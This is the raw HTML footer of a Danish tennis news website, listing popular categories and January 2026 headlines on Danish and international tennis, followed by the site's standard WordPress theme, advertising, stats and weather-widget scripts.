<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e4d7211577
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"2520\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "2520" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[1.8000000000000000444089209850062616169452667236328125,35.2999999999999971578290569595992565155029296875],"today_humidity":82,"today_wind_speed":[7.20000000000000017763568394002504646778106689453125,4.5],"today_min":[1.1999999999999999555910790149937383830547332763671875,34.10000000000000142108547152020037174224853515625],"today_max":[1.899999999999999911182158029987476766109466552734375,35.5],"today_clouds":16,"current_unit":0,"forecast":[{"timestamp":1768834800,"day_name":"man","day_temp":[2,35],"owm_day_index":0},{"timestamp":1768867200,"day_name":"tirs","day_temp":[2,36],"owm_day_index":3},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,33],"owm_day_index":11},{"timestamp":1769040000,"day_name":"tors","day_temp":[2,36],"owm_day_index":19},{"timestamp":1769126400,"day_name":"fre","day_temp":[1,34],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2520]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -77
content:
{"2520":18}